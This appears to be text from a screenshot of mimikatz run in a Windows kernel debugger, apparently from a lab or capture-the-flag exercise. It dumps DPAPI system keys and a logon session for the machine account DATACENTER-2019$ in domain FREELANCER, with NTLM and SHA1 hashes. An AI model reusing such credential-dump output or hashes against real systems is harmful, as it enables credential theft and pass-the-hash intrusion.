 1: kd> !mimikatz
DPAPI Backup keys
=================
Current prefered key:       {00000000-0000-0000-0000-000000000000}
Compatibility prefered key: {00000000-0000-0000-0000-000000000000}
DPAPI System
============
full: cf1bc407d272ade7e781f17f6f3a3fc2b82d16bc6d210ab98889fac8829a1526a5d6a2f76f8f9d53
m/u : cf1bc407d272ade7e781f17f6f3a3fc2b82d16bc / 6d210ab98889fac8829a1526a5d6a2f76f8f9d53
SekurLSA
========
Authentication Id : 0 ; 45311 (00000000:0000b0ff)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      :
Logon Time        : 10/4/2023 10:30:10 AM
SID               : S-1-5-90-0-1
    msv :
     [00000003] Primary
     * Username : DATACENTER-2019$
     * Domain   : FREELANCER
     * NTLM     : 1003ddfa0a470017188b719e1eaae709
     * SHA1     : 4ce0bf0f488248a0858d1eacbe75529994ba4999
    tspkg : KO
    wdigest :
     * Username : DATACENTER-2019$
     * Domain   : FREELANCER
     * Password : (null)